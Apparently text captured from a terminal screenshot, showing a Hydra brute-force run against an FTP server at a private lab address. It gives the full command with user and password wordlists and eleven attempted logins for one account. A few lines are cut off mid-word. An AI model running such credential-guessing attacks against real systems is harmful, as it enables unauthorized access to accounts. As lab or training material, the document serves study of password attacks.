 $hydra -L ftpusers.txt -P ftppasswd.txt 172.16.1.101 ftp -V -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-20 19:18:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 361 login tries (l:19/p:19), ~23 tries per task
[DATA] attacking ftp://172.16.1.101:21/
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "Princess1" - 1 of 361 [child 0] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "Summer2019" - 2 of 361 [child 1] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "P45678!" - 3 of 361 [child 2] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "Password1" - 4 of 361 [child 3] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "Teacher65" - 5 of 361 [child 4] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "4567Holiday1" - 6 of 361 [child 5] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "acb123" - 7 of 361 [child 6] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "WorldOfWarcraft67" - 8 of 361 [child 7] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "RopeBlackfieldForwardslash" - 9 of 361 [child 8] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "JuneJuly1TY" - 10 of 361 [child 9] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "FinalFantasy7" - 11 of 361 [child 10] (0/0)
Login